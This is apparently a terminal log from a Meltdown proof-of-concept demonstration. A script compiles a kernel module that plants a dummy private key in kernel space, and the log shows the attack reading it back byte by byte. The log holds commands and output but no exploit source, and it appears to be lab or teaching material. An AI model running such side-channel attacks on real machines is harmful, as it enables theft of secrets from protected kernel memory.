 py@py-MacBookPro:~/桌面/meltdown$ ./attack.sh
compile information:
make -C /lib/modules/4.13.0-45-generic/build M=/home/py/桌面/meltdown modules
make[1]: Entering directory '/usr/src/linux-headers-4.13.0-45-generic'
  CC [M]  /home/py/桌面/meltdown/proc.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /home/py/桌面/meltdown/proc.mod.o
  LD [M]  /home/py/桌面/meltdown/proc.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.13.0-45-generic'
================================================================================
================================================================================
run information:
The private key stored previously in the kernel space is 0x2333233323332333
The private key is stored at 0xffffffffc0790000
Get ready? The Pandora box is opening!
data stored at 0xffffffffc0790000 is 33
data stored at 0xffffffffc0790001 is 23
data stored at 0xffffffffc0790002 is 33
data stored at 0xffffffffc0790003 is 23
data stored at 0xffffffffc0790004 is 33
data stored at 0xffffffffc0790005 is 23
data stored at 0xffffffffc0790006 is 33
data stored at 0xffffffffc0790007 is 23
The private key stored in the kernel space must be 0x2333233323332333
Oh my god! My private key has been stolen!
py@py-MacBookPro:~/桌面/meltdown$